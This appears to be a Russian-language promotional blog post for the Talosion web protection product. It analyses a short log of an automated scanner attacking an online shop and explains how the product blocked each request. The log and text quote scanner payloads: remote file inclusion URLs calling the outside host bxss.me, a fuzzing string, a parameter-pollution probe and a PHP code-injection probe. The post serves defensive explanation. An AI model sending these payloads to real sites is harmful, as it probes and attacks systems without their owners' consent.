Многие владельцы сайтов не догадываются, что их ресурс ежедневно подвергается тысячам автоматизированных атак. Это не всегда взлом в классическом понимании — чаще всего это "прощупывание" ботами, которые ищут слабые места. Наш клиент, интернет-магазин электрики, предоставил нам фрагмент логов всего за 4 секунды. Давайте разберем, что на самом деле происходило в этот момент и как Talosion превратил эти угрозы в обычную статистику.

Общая картина: 4 секунды из жизни сайта

Один и тот же IP-адрес `192.121.170.110` методично, с интервалом в 1-2 секунды, отправляет серию запросов. Это работа автоматизированного сканера уязвимостей. Его цель — не украсть данные сразу, а найти "дверь", через которую можно будет войти позже. Он нашел параметр `?talosion_action=` и начал проверять его на все известные типы уязвимостей.

Фрагмент реального лога атак

[2025-07-17 12:32:24] IP: 192.121.170.110 | GET /contact.php?talosion_action='.gethostbyname(...).'

[2025-07-17 12:32:22] IP: 192.121.170.110 | GET /contact.php?talosion_action=redirtest.acx

[2025-07-17 12:32:22] IP: 192.121.170.110 | GET /contact.php?talosion_action[%24testing]=1

[2025-07-17 12:32:21] IP: 192.121.170.110 | GET /contact.php?talosion_action=http://bxss.me/t/fit.txt%3F.jpg

[2025-07-17 12:32:20] IP: 192.121.170.110 | GET /contact.php?talosion_action=%5E(%23%24!%40%23%24)(()))******

[2025-07-17 12:32:20] IP: 192.121.170.110 | GET /contact.php?talosion_action=Http://bxss.me/t/fit.txtРазбор каждой попытки и ответ Talosion

Атака №1: Внешнее включение файла (RFI)

Запрос: `?talosion_action=Http://bxss.me/t/fit.txt`

Бота пытается заставить сервер загрузить и выполнить вредоносный файл с внешнего ресурса `bxss.me`. Это одна из классических и очень опасных атак.

✅ Как сработал Talosion: Сработала "Башня Эвристики/IDS". Встроенные сигнатуры немедленно распознали попытку включения удаленного файла. IP-адрес был мгновенно заблокирован, и все последующие запросы от него уже не доходили до движка сайта.

Атака №2: Фаззинг

Запрос: `?talosion_action=%5E(%23%24!%40%23%24)(()))******`

Сканер отправляет "мусор" из спецсимволов, надеясь вызвать фатальную ошибку PHP и получить в ответ системную информацию (например, пути к файлам на сервере).

✅ Как сработал Talosion: Атака была остановлена на том же первом шаге. Но даже если бы это был первый запрос, "Башня Эвристики" заблокировала бы его как подозрительный из-за наличия опасных символов, часто используемых в атаках.

Атака №3: Попытка обхода фильтров

Запрос: `?talosion_action=http://...fit.txt%3F.jpg`

Та же атака RFI, но с маскировкой под картинку (`.jpg`). Бот надеется, что система защиты проверяет только расширение файла и пропустит "безопасный" запрос.

✅ Как сработал Talosion: Защита Talosion анализирует всю строку, а не только ее конец. Сигнатура `http://` в параметре, где ее быть не должно, является достаточным основанием для блокировки.

Атака №4: Загрязнение параметров (HPP)

Запрос: `?talosion_action[%24testing]=1`

Здесь бот пытается передать параметр в виде массива, а не строки. Цель — вызвать ошибку в логике PHP (`Array to string conversion`) или обойти проверки безопасности.

✅ Как сработал Talosion: "Башня лимитов активности" уже заблокировала этот IP. Даже без этого, IDS-сигнатуры реагируют на нестандартные и потенциально опасные конструкции в GET-запросах.

Атака №5: Самая опасная — выполнение кода (RCE)

Запрос: `?talosion_action='.gethostbyname(...).'`

Это кульминация. Бот пытается внедрить и выполнить PHP-код прямо на вашем сервере. Он надеется, что скрипт выполнит `eval()` или подобную функцию. Код `gethostbyname()` заставит ваш сервер отправить DNS-запрос на сервер злоумышленника, подтверждая наличие уязвимости.

✅ Как сработал Talosion: Это самая очевидная угроза, которую "Башня Эвристики" отлавливает в первую очередь. Наличие синтаксиса PHP в параметрах запроса — это красный флаг, который ведет к немедленному и вечному бану IP-адреса.



Итог: защита, которая работает на опережение

За эти 4 секунды Talosion не просто заблокировал 6 запросов. Он идентифицировал IP-адрес как источник угрозы уже после первой попытки, занес его в черный список и проигнорировал все последующие. Движок сайта и база данных даже не были затронуты. Когда таких атак десятки тысяч в день, экономия ресурсов сервера и предотвращение потенциального взлома становятся критически важными.

Этот пример показывает, почему многоуровневая защита ("Башни") так важна. Даже если одна атака обойдет простой фильтр, ее остановит следующий уровень обороны. В этом и заключается философия Talosion.